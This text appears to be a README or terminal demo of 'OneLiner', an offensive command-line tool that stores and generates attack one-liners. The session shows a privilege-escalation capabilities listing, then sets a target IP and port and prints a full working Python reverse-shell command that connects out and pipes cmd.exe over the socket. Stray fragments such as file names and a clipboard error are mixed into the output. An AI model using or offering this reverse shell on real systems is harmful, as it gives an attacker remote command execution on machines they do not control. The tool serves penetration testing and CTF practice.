 OneLiner > info linux/bash/list_all_capabilities
[+] Liner added by => Karim shoair (D4Vinci)
[+] Function       => PrivEsc
[+] Variables used => None
[+] Description    => List all capabilities for all binaries (even ones outside bin folder ofc)
OneLiner > info windows/python/reverse_tcp
[+] Liner added by => Karim shoair (D4Vinci)
[+] Function       => Reverse Shell
[+] Variables used => TARGET, PORT
[+] Description    => Python socket to connect back & execute data with subprocess.
OneLiner > variables
HTB.ovp
 # | Name      | Value
---+-----------+-------
 1 | TARGET    | None
 2 | PORT      | None
 3 | URL       | None
 4 | COMMAND   | None
ideas.txt
 5 | FILE_PATH | None
 6 | USERNAME  | None
 7 | PASSWORD  | None
OneLiner > set target 192.168.1.1
[+] Variable target set to 192.168.1.1
OneLiner > set port 1337
[+] Variable port set to 1337
OneLiner > use windows/python/reverse_tcp
[+] Your liner is: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup
2(s.fileno(),2);p=subprocess.call("cmd");'
OneLiner > copy windows/python/reverse_tcp
[+] Your liner is: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup
2(s.fileno(),2);p=subprocess.call("cmd");'
Cannot find '.setClipboardContents' in object /klipper at org.kde.klipper
[+] Liner copied to clipboard successfully!
OneLiner > variables
 # | Name      | Value
---+-----------+-------------
 1 | TARGET    | 192.168.1.1
 2 | PORT      | 1337
 3 | URL       | None
 4 | COMMAND   | None
 5 | FILE_PATH | None
 6 | USERNAME  | None
 7 | PASSWORD  | None